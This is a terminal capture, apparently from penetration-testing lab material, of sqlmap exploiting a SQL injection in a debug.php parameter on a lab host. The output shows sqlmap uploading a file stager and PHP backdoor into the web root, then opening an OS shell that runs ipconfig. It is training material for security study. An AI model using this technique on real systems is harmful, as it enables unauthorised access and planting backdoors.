 kali@kali:~$ sqlmap -u http://10.11.0.22/debug.php?id=1 -p "id" --dbms=mysql --os-shel
l
...
[14:00:49] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via LIMIT 'LI
NES TERMINATED BY' method
[14:00:49] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdocs/'
- http://10.11.0.22:80/tmpuwryd.php
[14:00:49] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/' -
http://10.11.0.22:80/tmpbtxja.php
[14:00:49] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::c5a0:cbd8:9e03:3f85%7
   IPv4 Address. . . . . . . . . . . : 10.11.0.22
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.11.0.2
Ethernet adapter Bluetooth Network Connection:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
---
os-shell>